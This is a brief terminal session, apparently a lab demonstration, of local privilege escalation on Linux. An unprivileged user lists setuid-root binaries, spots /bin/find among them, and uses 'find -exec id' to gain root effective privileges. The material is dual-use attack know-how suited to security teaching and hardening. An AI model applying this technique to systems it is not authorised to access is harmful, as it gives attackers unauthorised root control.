 [root@a4e974e4909a /]# su knickers
[knickers@a4e974e4909a /]$ find / -user root -perm -4000 -print 2>/dev/null
/sbin/unix_chkpwd
/sbin/pam_timestamp_check
/usr/libexec/pt_chown
/usr/bin/gpasswd
/usr/bin/chage
/usr/bin/passwd
/usr/bin/newgrp
/bin/su
/bin/find
[knickers@a4e974e4909a /]$ touch /tmp/test
[knickers@a4e974e4909a /]$ cd /tmp/
[knickers@a4e974e4909a tmp]$ find test -exec id \;
uid=500(knickers) gid=500(knickers) euid=0(root) groups=500(knickers)
[knickers@a4e974e4909a tmp]$